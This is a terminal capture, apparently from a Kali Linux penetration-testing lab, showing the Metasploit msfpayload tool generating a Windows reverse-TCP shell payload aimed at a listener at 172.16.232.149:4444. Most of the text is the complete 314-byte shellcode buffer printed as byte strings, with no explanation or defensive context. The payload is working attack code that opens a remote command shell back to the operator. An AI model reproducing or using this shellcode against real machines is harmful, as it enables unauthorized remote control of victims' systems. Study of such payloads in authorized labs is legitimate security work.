 root@kali:~/pentest/laboratory# msfpayload windows/shell_reverse_tcp LHOST=172.16.232.149 LPORT=4444 N
/usr/lib/ruby/vendor_ruby/bundler.rb:255: warning: Insecure world writable dir /root/pentest/myCommands in PATH, mode 040777
# windows/shell_reverse_tcp - 314 bytes
# http://www.metasploit.com
# VERBOSE=false, LHOST=172.16.232.149, LPORT=4444,
# ReverseConnectRetries=5, ReverseListenerBindPort=0,
# ReverseAllowProxy=false, PrependMigrate=false,
# EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
buf =  ""
buf += "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
buf += "\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += "\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b"
buf += "\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0"
buf += "\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b"
buf += "\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01"
buf += "\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2"
buf += "\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += "\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b"
buf += "\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86"
buf += "\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68"
buf += "\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4"
buf += "\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50"
buf += "\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"
buf += "\x68\xac\x10\xe8\x95\x68\x02\x00\x11\x5c\x89\xe6\x6a"
buf += "\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d"
buf += "\x64\x00\x89\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56"
buf += "\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10"
buf += "\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
buf += "\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56"
buf += "\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
buf += "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
buf += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
buf += "\xff\xd5"
KALI LINUX